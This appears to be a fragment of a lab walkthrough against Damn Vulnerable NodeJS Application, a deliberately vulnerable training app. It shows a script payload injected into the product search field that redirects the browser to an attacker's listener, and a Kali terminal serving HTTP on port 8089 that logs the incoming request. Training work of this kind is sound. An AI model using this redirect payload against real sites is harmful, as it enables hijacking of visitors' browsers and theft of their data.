 <script>document.location="http://10.0.2.12:8089/?"</script>
Damn Vulnerable NodeJS Application
Search Product
×
Query
Listing
<script>document.location="http://10.0.2.12:8089/?"</script>
#
Submit
1
root@kali:~#
root@kali:~#  python -m SimpleHTTPServer 8089
Serving HTTP on 0.0.0.0 port 8089 ...
10.0.2.12 - - [15/Jan/2020 11:53:20] "GET /? HTTP/1.1" 200 -